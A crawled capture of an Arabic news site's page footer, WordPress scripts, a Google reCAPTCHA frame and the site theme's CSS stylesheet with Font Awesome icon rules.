									<img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/05/كأس-أمم-إفريقيا-تحت-20-عاما-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" />									<span class = "fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
												<h3><a href = "https://www.marrakech24.info/%d9%83%d8%a3%d8%b3-%d8%a3%d9%85%d9%85-%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d8%aa%d8%ad%d8%aa-20-%d8%b9%d8%a7%d9%85%d8%a7-%d8%aa%d8%a3%d9%87%d9%84%d9%86%d8%a7-%d8%a5%d9%84%d9%89" rel = "bookmark">كأس أمم إفريقيا تحت 20 عاما.. “تأهلنا إلى النهائي منطقي وعازمون على انتزاع اللقب” (الناخب الوطني)</a></h3>

						<p class = "post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>16 مايو، 2025</span></p>
					</div>
									<div class="related-item">
													<div class = "post-thumbnail">
								<a href = "https://www.marrakech24.info/%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d8%b9%d8%b6%d8%a7%d8%a1-%d8%ac%d8%af%d8%af-%d8%a8%d8%a7%d9%84-2">
									<img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/04/الملك-محمد-السادس-1-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" />									<span class = "fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
												<h3><a href = "https://www.marrakech24.info/%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d8%b9%d8%b6%d8%a7%d8%a1-%d8%ac%d8%af%d8%af-%d8%a8%d8%a7%d9%84-2" rel = "bookmark">جلالة الملك يستقبل ثلاثة أعضاء جدد بالمجلس الأعلى للسلطة القضائية</a></h3>

						<p class = "post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>13 مايو، 2025</span></p>
					</div>
									<div class="related-item">
													<div class = "post-thumbnail">
								<a href = "https://www.marrakech24.info/%d8%b9%d9%88%d8%af%d8%a9-%d8%aa%d8%af%d8%b1%d9%8a%d8%ac%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d9%8a%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a-%d9%81%d9%8a-%d9%84%d8%b4%d8%a8%d9%88">
									<img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/04/Capture-5-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" />									<span class = "fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
												<h3><a href = "https://www.marrakech24.info/%d8%b9%d9%88%d8%af%d8%a9-%d8%aa%d8%af%d8%b1%d9%8a%d8%ac%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d9%8a%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a-%d9%81%d9%8a-%d9%84%d8%b4%d8%a8%d9%88" rel = "bookmark">عودة تدريجية للتيار الكهربائي في لشبونة بعد انقطاع شامل في شبه الجزيرة الإيبيرية</a></h3>

						<p class = "post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>29 أبريل، 2025</span></p>
					</div>
								<div class = "clear"></div>
			</div>
		</section>
		
	</div><!-- .content -->
<div class = "clear"></div>
</div><!-- .container /-->
<div class = "footer-bottom">
	<div class = "container">
		<div class="bottom-menu"><ul id="menu-menu-top" class="menu"><li id="menu-item-11394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11394"><a href="https://www.marrakech24.info/%d9%85%d9%86-%d9%86%d8%ad%d9%86">من نحن</a></li>
<li id="menu-item-11393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11393"><a href="https://www.marrakech24.info/%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%aa%d8%ad%d8%b1%d9%8a%d8%b1">هيئة التحرير</a></li>
<li id="menu-item-11392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11392"><a href="https://www.marrakech24.info/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85">إتفاقية الإستخدام</a></li>
<li id="menu-item-11391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11391"><a href="https://www.marrakech24.info/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9">سياسة الخصوصية</a></li>
<li id="menu-item-11390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11390"><a href="https://www.marrakech24.info/%d8%a3%d8%b1%d8%b3%d9%84-%d9%85%d9%82%d8%a7%d9%84">أرسل مقال</a></li>
<li id="menu-item-11389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11389"><a href="https://www.marrakech24.info/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7">إتصل بنا</a></li>
</ul></div>	</div>
	<!-- .Container -->
</div><!-- .Footer bottom -->

	<footer id = "theme-footer">
		<div id = "footer-widget-area" class = "footer-1c">
							<div id = "footer-first" class = "footer-widgets-box">
								<div class = "widget social-icons-widget">
					<div class = "social-icons social-colored">
		<a class = "ttip-none" title = "Rss" href = "https://www.marrakech24.info/feed" target="_blank"><i class = "fa fa-rss"></i></a><a class = "ttip-none" title = "Facebook" href = "https://www.facebook.com/Mraksh24/" target="_blank"><i class = "fa fa-facebook"></i></a><a class = "ttip-none" title = "Twitter" href = "#" target="_blank"><i class = "fa fa-twitter"></i></a><a class = "ttip-none" title = "LinkedIn" href = "#" target="_blank"><i class = "fa fa-linkedin"></i></a><a class = "ttip-none" title = "Youtube" href = "https://www.youtube.com/channel/UCEmMolf4nXb4GE_zwvcmafQ" target="_blank"><i class = "fa fa-youtube"></i></a><a class = "ttip-none" title = "Google Play" href = "#" target="_blank"><i class = "fa fa-play"></i></a>	</div>
				</div>
						</div>
			
			

			
					</div>
		<!-- #footer-widget-area -->
		<div class = "clear"></div>
	</footer><!-- .Footer /-->
<div class = "clear"></div>
</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id = "topcontrol" class = "fa fa-angle-up" title = "إلى الأعلى"></div>
<div id = "fb-root"></div>
<!-- Powered by WPtouch Pro: 4.3.8 --><script type="text/javascript" src="https://www.marrakech24.info/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-04-05 09:50:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Error:":["\u062e\u0637\u0623:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.marrakech24.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/aidpress-scripts.js" id="aidpress-scripts-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/ilightbox.packed.js" id="aidpress-ilightbox-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-ZuZKH7jrtTojqpA0gsp7w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762470094142');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/style.css
body_size: 31320
content:
@charset "UTF-8";
/*********************************************
Theme Name: ايدبريس 1.9.1
Theme URI: http://aidpress.info/
Author: Aidweb Team.
Author URI: http://aidpress.info/aidpress
Description: قالب يضم مجموعة كاملة من الأشكال، عرض جميل في طريقة فريدة خاصة به. تفاصيل التصميم كثيرة، بدءا من الألوان النابضة بالحياة ومطابقة الصور رأس الطباعة والرموز الجميلة، وتخطيط مرن الذي يبدو كبيرا على أي جهاز، كبيرا كان أو صغيرا.

Version: 1.9.1
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html

Tags: two-columns, fluid-layout, fixed-layout, custom-background, threaded-comments, custom-menu
*********************************************/

/************************************************
	- Main Fonts
************************************************/
/*
 * Droid Arabic Kufi (Arabic) http://www.google.com/webfonts/earlyaccess
 */
@font-face {
	font-family : 'Droid Arabic Kufi';
	font-style  : normal;
	font-weight : 400;
	src         : url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v2/DroidKufi-Regular.eot?#iefix) format('embedded-opentype'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v2/DroidKufi-Regular.woff) format('woff'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v2/DroidKufi-Regular.ttf) format('truetype');
}
@font-face {
	font-family : 'Droid Arabic Kufi';
	font-style  : normal;
	font-weight : 700;
	src         : url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v2/DroidKufi-Bold.eot?#iefix) format('embedded-opentype'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v2/DroidKufi-Bold.woff) format('woff'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v2/DroidKufi-Bold.ttf) format('truetype');
}
/*
 * Droid Arabic Naskh (Early Access) http://www.google.com/webfonts/earlyaccess
 */
@font-face {
	font-family : 'Droid Arabic Naskh';
	font-style  : normal;
	font-weight : 400;
	src         : url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v2/DroidNaskh-Regular.eot?#iefix) format('embedded-opentype'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v2/DroidNaskh-Regular.woff) format('woff'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v2/DroidNaskh-Regular.ttf) format('truetype');
}
@font-face {
	font-family : 'Droid Arabic Naskh';
	font-style  : normal;
	font-weight : 700;
	src         : url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v2/DroidNaskh-Bold.eot?#iefix) format('embedded-opentype'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v2/DroidNaskh-Bold.woff) format('woff'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v2/DroidNaskh-Bold.ttf) format('truetype');
}
/************************************************
	- Aidpress 1.9.1a style
************************************************/

/**
 * Main Styles
 * -----------------------------------------------------------------------------
 */

* {
	padding     : 0;
	margin      : 0;
	outline     : none;
	list-style  : none;
	border      : 0 none;
	font-family: 'Droid Arabic naskh', Arial, Verdana, sans-serif; /*test test test -- remove it when completed*/
}
*,
*:before,
*:after {
	-webkit-box-sizing : border-box;
	-moz-box-sizing    : border-box;
	-ms-box-sizing     : border-box;
	box-sizing         : border-box;
}
html {
	-ms-touch-action : manipulation;
	touch-action     : manipulation;
}
body {
	background-color: rgba(163, 29, 33, 0.48);
	color            : #333333;
	font-family      : 'Droid Arabic Kufi', Arial, Verdana, sans-serif;
	font-size        : 13px;
}
pre,
code {
	direction           : ltr;
	background          : url(images/code-bg.png);
	font                : 11px/19px 'andale mono', 'lucida console', monospace;
	padding             : 3px;
	display             : block;
	overflow-x          : visible;
	overflow-y          : hidden;
	margin              : 0 0 20px 0;
	color               : #666666;
	border              : 1px solid #E1E1E1;
	border-right-color  : #F0F0F0;
	border-bottom-color : #F0F0F0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight : normal;
}
.alignright {
	float : right;
}
.alignleft {
	float : left;
}
.aligncenter {
	clear        : both;
	margin-left  : auto;
	margin-right : auto;
}
a {
	color: #000;
	text-decoration : none;
}
a:hover {
	color : #000000;
}
.clear {
	clear : both;
}
#theme-header:after,
#signup_form:after,
#main-nav:after,
.gallery:after,
#respond:before {
	display    : block;
	visibility : hidden;
	clear      : both;
	height     : 0;
	content    : " ";
}
a {
	-webkit-transition : all .2s ease-in-out;
	-moz-transition    : all .2s ease-in-out;
	-ms-transition     : all .2s ease-in-out;
	-o-transition      : all .2s ease-in-out;
	transition         : all .2s ease-in-out;
}
iframe {
	max-width : 100%;
}
textarea,
input,
select {
	border     : 1px solid #CCCCCC;
	background : #FFFFFF;
	font-size  : inherit;
}
textarea {
	overflow : auto;
	width    : 100%;
}
textarea,
input {
	padding : 5px;
	outline : none;
}
select {
	padding : 2px;
}
option {
	padding : 0 4px;
}
input[type=button],
button {
	padding        : 4px;
	cursor         : pointer;
	vertical-align : middle;
}
input.text_input,
textarea.textarea {
	border                : 1px solid #CCCCCC;
	-webkit-border-radius : 1px;
	-moz-border-radius    : 1px;
	border-radius         : 1px;
}
textarea,
input[type=text],
input[type=password],
input[type=email],
input[type=url],
input[type=tel],
input[type=number],
input[type=date],
input[type=file],
input[type=search],
input[type=color],
input[type=datetime],
input[type=datetime-local],
input[type=month],
input[type=range],
input[type=time],
input[type=week],
select {
	border-color          : #F1F1F1;
	border-top-color      : #DDDDDD;
	border-left-color     : #DDDDDD;
	background-color      : #F9F9F9;
	color                 : #515151;
	font                  : 12px Tahoma;
	padding               : 8px;
	margin-bottom         : 7px;
	-webkit-border-radius : 3px;
	-moz-border-radius    : 3px;
	border-radius         : 3px;
	webkit-transition     : all 0.3s ease-in-out;
	-moz-transition       : all 0.3s ease-in-out;
	-o-transition         : all 0.3s ease-in-out;
	-ms-transition        : all 0.3s ease-in-out;
	transition            : all 0.3s ease-in-out;
}
textarea:hover,
input[type=text]:hover,
input[type=password]:hover,
input[type=email]:hover,
input[type=url]:hover,
input[type=tel]:hover,
input[type=number]:hover,
input[type=date]:hover,
input[type=file]:hover,
input[type=search]:hover,
input[type=color]:hover,
input[type=datetime]:hover,
input[type=datetime-local]:hover,
input[type=month]:hover,
input[type=range]:hover,
input[type=time]:hover,
input[type=week]:hover,
select:focus {
	background-color : #F5F5F5;
}
textarea:focus,
input[type=text]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=tel]:focus,
input[type=number]:focus,
input[type=date]:focus,
input[type=file]:focus,
input[type=search]:focus,
input[type=color]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=month]:focus,
input[type=range]:focus,
input[type=time]:focus,
input[type=week]:focus,
select:focus {
	background-color : #FFFFFF;
}
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
a.bp-title-button {
	width                 : auto;
	position              : relative;
	background-color: #000000;
	color                 : #FFFFFF;
	padding               : 5px 12px;
	font                  : 12px Tahoma;
	display               : inline-block;
	line-height           : 22px;
	border                : 0 none;
	cursor                : pointer;
	text-decoration       : none;
	webkit-transition     : all 0.3s ease-in-out;
	-moz-transition       : all 0.3s ease-in-out;
	-o-transition         : all 0.3s ease-in-out;
	-ms-transition        : all 0.3s ease-in-out;
	transition            : all 0.3s ease-in-out;
	-webkit-border-radius : 2px;
	-moz-border-radius    : 2px;
	border-radius         : 2px;
	-webkit-appearance    : none !important;
	-moz-appearance       : none !important;
	appearance            : none !important;
}
.button:hover,
a.button:hover,
a.more-link:hover,
#main-content input[type="submit"]:hover,
.form-submit #submit:hover,
#login-form .login-button:hover,
.widget-feedburner .feedburner-subscribe:hover,
input[type="submit"]:hover,
a.bp-title-button:hover {
	background-color : #777777 !important;
	text-decoration  : none;
}
::-moz-selection {
	background  : #F9A386;
	color       : #FFFFFF;
	text-shadow : none;
}
::selection {
	background  : #F9A386;
	color       : #FFFFFF;
	text-shadow : none;
}
::-webkit-scrollbar-track {
	background         : #FFFFFF;
	-webkit-box-shadow : inset 1px 1px 2px #E0E0E0;
	border             : 1px solid #D8D8D8;
}
::-webkit-scrollbar-thumb {
	background         : #A31D21;
	-webkit-box-shadow : inset 1px 1px 2px rgba(155, 155, 155, 0.4);
}
::-webkit-scrollbar-thumb:hover {
	-webkit-box-shadow : inset 1px 1px 10px rgba(0, 0, 0, 0.3);
}
::-webkit-scrollbar-thumb:active {
	background         : #888888;
	-webkit-box-shadow : inset 1px 1px 2px rgba(0, 0, 0, 0.3);
}
/* Font Awesome */
@font-face {
	font-family : 'FontAwesome';
	src         : url('fonts/fontawesome/fontawesome-webfont.eot?v=4.4.0');
	src         : url('fonts/fontawesome/fontawesome-webfont.eot?#iefix&v=4.4.0') format('embedded-opentype'),
	url('fonts/fontawesome/fontawesome-webfont.woff2?v=4.4.0') format('woff2'),
	url('fonts/fontawesome/fontawesome-webfont.woff?v=4.4.0') format('woff'),
	url('fonts/fontawesome/fontawesome-webfont.ttf?v=4.4.0') format('truetype'),
	url('fonts/fontawesome/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular') format('svg');
	font-weight : normal;
	font-style  : normal;
}
.fa-lg {
	font-size      : 1.33333333em;
	line-height    : .75em;
	vertical-align : -15%
}
.fa-2x {
	font-size : 2em
}
.fa-3x {
	font-size : 3em
}
.fa-4x {
	font-size : 4em
}
.fa-5x {
	font-size : 5em
}
.fa-fw {
	width      : 1.28571429em;
	text-align : center
}
.fa-ul {
	padding-left    : 0;
	margin-left     : 2.14285714em;
	list-style-type : none
}
.fa-ul > li {
	position : relative
}
.fa-li {
	position   : absolute;
	left       : -2.14285714em;
	width      : 2.14285714em;
	top        : .14285714em;
	text-align : center
}
.fa-li.fa-lg {
	left : -1.85714286em
}
.fa-border {
	padding       : .2em .25em .15em;
	border        : solid .08em #EEEEEE;
	border-radius : .1em
}
.pull-right {
	float : right
}
.pull-left {
	float : left
}
.fa.pull-left {
	margin-right : .3em
}
.fa.pull-right {
	margin-left : .3em
}
.fa-spin {
	-webkit-animation : fa-spin 2s infinite linear;
	animation         : fa-spin 2s infinite linear
}
.fa-pulse {
	-webkit-animation : fa-spin 1s infinite steps(8);
	animation         : fa-spin 1s infinite steps(8)
}
@-webkit-keyframes fa-spin {
	0% {
		-webkit-transform : rotate(0deg);
		transform         : rotate(0deg)
	}
	100% {
		-webkit-transform : rotate(359deg);
		transform         : rotate(359deg)
	}
}
@keyframes fa-spin {
	0% {
		-webkit-transform : rotate(0deg);
		transform         : rotate(0deg)
	}
	100% {
		-webkit-transform : rotate(359deg);
		transform         : rotate(359deg)
	}
}
.fa-rotate-90 {
	filter            : progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
	-webkit-transform : rotate(90deg);
	-ms-transform     : rotate(90deg);
	transform         : rotate(90deg)
}
.fa-rotate-180 {
	filter            : progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
	-webkit-transform : rotate(180deg);
	-ms-transform     : rotate(180deg);
	transform         : rotate(180deg)
}
.fa-rotate-270 {
	filter            : progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
	-webkit-transform : rotate(270deg);
	-ms-transform     : rotate(270deg);
	transform         : rotate(270deg)
}
.fa-flip-horizontal {
	filter            : progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
	-webkit-transform : scale(-1, 1);
	-ms-transform     : scale(-1, 1);
	transform         : scale(-1, 1)
}
.fa-flip-vertical {
	filter            : progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
	-webkit-transform : scale(1, -1);
	-ms-transform     : scale(1, -1);
	transform         : scale(1, -1)
}
:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {
	filter : none
}
.fa-stack {
	position       : relative;
	display        : inline-block;
	width          : 2em;
	height         : 2em;
	line-height    : 2em;
	vertical-align : middle
}
.fa-stack-1x, .fa-stack-2x {
	position   : absolute;
	left       : 0;
	width      : 100%;
	text-align : center
}
.fa-stack-1x {
	line-height : inherit
}
.fa-stack-2x {
	font-size : 2em
}
.fa-inverse {
	color : #FFFFFF
}
.fa-glass:before {
	content : "\f000"
}
.fa-music:before {
	content : "\f001"
}
.fa-search:before {
	content : "\f002"
}
.fa-envelope-o:before {
	content : "\f003"
}
.fa-heart:before {
	content : "\f004"
}
.fa-star:before {
	content : "\f005"
}
.fa-star-o:before {
	content : "\f006"
}
.fa-user:before {
	content : "\f007"
}
.fa-film:before {
	content : "\f008"
}
.fa-th-large:before {
	content : "\f009"
}
.fa-th:before {
	content : "\f00a"
}
.fa-th-list:before {
	content : "\f00b"
}
.fa-check:before {
	content : "\f00c"
}
.fa-remove:before, .fa-close:before, .fa-times:before {
	content : "\f00d"
}
.fa-search-plus:before {
	content : "\f00e"
}
.fa-search-minus:before {
	content : "\f010"
}
.fa-power-off:before {
	content : "\f011"
}
.fa-signal:before {
	content : "\f012"
}
.fa-gear:before, .fa-cog:before {
	content : "\f013"
}
.fa-trash-o:before {
	content : "\f014"
}
.fa-home:before {
	content : "\f015"
}
.fa-file-o:before {
	content : "\f016"
}
.fa-clock-o:before {
	content : "\f017"
}
.fa-road:before {
	content : "\f018"
}
.fa-download:before {
	content : "\f019"
}
.fa-arrow-circle-o-down:before {
	content : "\f01a"
}
.fa-arrow-circle-o-up:before {
	content : "\f01b"
}
.fa-inbox:before {
	content : "\f01c"
}
.fa-play-circle-o:before {
	content : "\f01d"
}
.fa-rotate-right:before, .fa-repeat:before {
	content : "\f01e"
}
.fa-refresh:before {
	content : "\f021"
}
.fa-list-alt:before {
	content : "\f022"
}
.fa-lock:before {
	content : "\f023"
}
.fa-flag:before {
	content : "\f024"
}
.fa-headphones:before {
	content : "\f025"
}
.fa-volume-off:before {
	content : "\f026"
}
.fa-volume-down:before {
	content : "\f027"
}
.fa-volume-up:before {
	content : "\f028"
}
.fa-qrcode:before {
	content : "\f029"
}
.fa-barcode:before {
	content : "\f02a"
}
.fa-tag:before {
	content : "\f02b"
}
.fa-tags:before {
	content : "\f02c"
}
.fa-book:before {
	content : "\f02d"
}
.fa-bookmark:before {
	content : "\f02e"
}
.fa-print:before {
	content : "\f02f"
}
.fa-camera:before {
	content : "\f030"
}
.fa-font:before {
	content : "\f031"
}
.fa-bold:before {
	content : "\f032"
}
.fa-italic:before {
	content : "\f033"
}
.fa-text-height:before {
	content : "\f034"
}
.fa-text-width:before {
	content : "\f035"
}
.fa-align-left:before {
	content : "\f036"
}
.fa-align-center:before {
	content : "\f037"
}
.fa-align-right:before {
	content : "\f038"
}
.fa-align-justify:before {
	content : "\f039"
}
.fa-list:before {
	content : "\f03a"
}
.fa-dedent:before, .fa-outdent:before {
	content : "\f03b"
}
.fa-indent:before {
	content : "\f03c"
}
.fa-video-camera:before {
	content : "\f03d"
}
.fa-photo:before, .fa-image:before, .fa-picture-o:before {
	content : "\f03e"
}
.fa-pencil:before {
	content : "\f040"
}
.fa-map-marker:before {
	content : "\f041"
}
.fa-adjust:before {
	content : "\f042"
}
.fa-tint:before {
	content : "\f043"
}
.fa-edit:before, .fa-pencil-square-o:before {
	content : "\f044"
}
.fa-share-square-o:before {
	content : "\f045"
}
.fa-check-square-o:before {
	content : "\f046"
}
.fa-arrows:before {
	content : "\f047"
}
.fa-step-backward:before {
	content : "\f048"
}
.fa-fast-backward:before {
	content : "\f049"
}
.fa-backward:before {
	content : "\f04a"
}
.fa-play:before {
	content : "\f04b"
}
.fa-pause:before {
	content : "\f04c"
}
.fa-stop:before {
	content : "\f04d"
}
.fa-forward:before {
	content : "\f04e"
}
.fa-fast-forward:before {
	content : "\f050"
}
.fa-step-forward:before {
	content : "\f051"
}
.fa-eject:before {
	content : "\f052"
}
.fa-chevron-left:before {
	content : "\f053"
}
.fa-chevron-right:before {
	content : "\f054"
}
.fa-plus-circle:before {
	content : "\f055"
}
.fa-minus-circle:before {
	content : "\f056"
}
.fa-times-circle:before {
	content : "\f057"
}
.fa-check-circle:before {
	content : "\f058"
}
.fa-question-circle:before {
	content : "\f059"
}
.fa-info-circle:before {
	content : "\f05a"
}
.fa-crosshairs:before {
	content : "\f05b"
}
.fa-times-circle-o:before {
	content : "\f05c"
}
.fa-check-circle-o:before {
	content : "\f05d"
}
.fa-ban:before {
	content : "\f05e"
}
.fa-arrow-left:before {
	content : "\f060"
}
.fa-arrow-right:before {
	content : "\f061"
}
.fa-arrow-up:before {
	content : "\f062"
}
.fa-arrow-down:before {
	content : "\f063"
}
.fa-mail-forward:before, .fa-share:before {
	content : "\f064"
}
.fa-expand:before {
	content : "\f065"
}
.fa-compress:before {
	content : "\f066"
}
.fa-plus:before {
	content : "\f067"
}
.fa-minus:before {
	content : "\f068"
}
.fa-asterisk:before {
	content : "\f069"
}
.fa-exclamation-circle:before {
	content : "\f06a"
}
.fa-gift:before {
	content : "\f06b"
}
.fa-leaf:before {
	content : "\f06c"
}
.fa-fire:before {
	content : "\f06d"
}
.fa-eye:before {
	content : "\f06e"
}
.fa-eye-slash:before {
	content : "\f070"
}
.fa-warning:before, .fa-exclamation-triangle:before {
	content : "\f071"
}
.fa-plane:before {
	content : "\f072"
}
.fa-calendar:before {
	content : "\f073"
}
.fa-random:before {
	content : "\f074"
}
.fa-comment:before {
	content : "\f075"
}
.fa-magnet:before {
	content : "\f076"
}
.fa-chevron-up:before {
	content : "\f077"
}
.fa-chevron-down:before {
	content : "\f078"
}
.fa-retweet:before {
	content : "\f079"
}
.fa-shopping-cart:before {
	content : "\f07a"
}
.fa-folder:before {
	content : "\f07b"
}
.fa-folder-open:before {
	content : "\f07c"
}
.fa-arrows-v:before {
	content : "\f07d"
}
.fa-arrows-h:before {
	content : "\f07e"
}
.fa-bar-chart-o:before, .fa-bar-chart:before {
	content : "\f080"
}
.fa-twitter-square:before {
	content : "\f081"
}
.fa-facebook-square:before {
	content : "\f082"
}
.fa-camera-retro:before {
	content : "\f083"
}
.fa-key:before {
	content : "\f084"
}
.fa-gears:before, .fa-cogs:before {
	content : "\f085"
}
.fa-comments:before {
	content : "\f086"
}
.fa-thumbs-o-up:before {
	content : "\f087"
}
.fa-thumbs-o-down:before {
	content : "\f088"
}
.fa-star-half:before {
	content : "\f089"
}
.fa-heart-o:before {
	content : "\f08a"
}
.fa-sign-out:before {
	content : "\f08b"
}
.fa-linkedin-square:before {
	content : "\f08c"
}
.fa-thumb-tack:before {
	content : "\f08d"
}
.fa-external-link:before {
	content : "\f08e"
}
.fa-sign-in:before {
	content : "\f090"
}
.fa-trophy:before {
	content : "\f091"
}
.fa-github-square:before {
	content : "\f092"
}
.fa-upload:before {
	content : "\f093"
}
.fa-lemon-o:before {
	content : "\f094"
}
.fa-phone:before {
	content : "\f095"
}
.fa-square-o:before {
	content : "\f096"
}
.fa-bookmark-o:before {
	content : "\f097"
}
.fa-phone-square:before {
	content : "\f098"
}
.fa-twitter:before {
	content : "\f099"
}
.fa-facebook-f:before, .fa-facebook:before {
	content : "\f09a"
}
.fa-github:before {
	content : "\f09b"
}
.fa-unlock:before {
	content : "\f09c"
}
.fa-credit-card:before {
	content : "\f09d"
}
.fa-rss:before {
	content : "\f09e"
}
.fa-hdd-o:before {
	content : "\f0a0"
}
.fa-bullhorn:before {
	content : "\f0a1"
}
.fa-bell:before {
	content : "\f0f3"
}
.fa-certificate:before {
	content : "\f0a3"
}
.fa-hand-o-right:before {
	content : "\f0a4"
}
.fa-hand-o-left:before {
	content : "\f0a5"
}
.fa-hand-o-up:before {
	content : "\f0a6"
}
